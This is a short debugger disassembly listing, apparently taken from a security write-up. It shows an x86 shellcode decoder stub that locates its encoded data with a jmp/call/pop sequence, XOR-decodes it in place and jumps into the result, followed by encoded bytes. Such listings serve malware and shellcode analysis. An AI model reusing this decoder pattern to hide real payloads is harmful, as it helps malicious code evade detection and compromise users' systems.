 EIP
00370000 FC cld
00370001 E8 13000000 call 370019
00370006 662E:F4 hlt
00370009 E7 E8 out E8,eax
0037000B B9 E2DA7707 mov ecx,777DAE2
00370010 C5 ???
00370011 E3 7B jecxz 37008E
00370013 B8 1B5C9B14 mov eax,149B5C1B
00370018 17 pop ss
00370019 EB 27 jmp 370042
0037001B 5F pop edi
0037001C 8B0F mov ecx,dword ptr ds:[edi]
0037001E 83C7 04 add edi,4
00370021 8B1F mov ebx,dword ptr ds:[edi]
00370023 31CB xor ebx,ecx
00370025 83C7 04 add edi,4
00370028 57 push edi
00370029 8B17 mov edx,dword ptr ds:[edi]
0037002B 31CA xor edx,ecx
0037002D 8917 mov dword ptr ds:[edi],edx
0037002F 31D1 xor ecx,edx
00370031 83C7 04 add edi,4
00370034 83EB 04 sub ebx,4
00370037 31D2 xor edx,edx
00370039 39D3 cmp ebx,edx
0037003B 74 02 je 37003F
0037003D EB EA jmp 370029
0037003F 59 pop ecx
00370040 FFE1 jmp ecx
00370042 E8 D4FFFFFF call 37001B
00370047 53 push ebx
00370048 E6 4F out 4F,al
0037004A 66:53 push bx
0037004C C04C66 1E BC ror byte ptr ds:[esi+1E],BC
00370051 A7 cmpsd
00370052 66:1E push ds
moonsec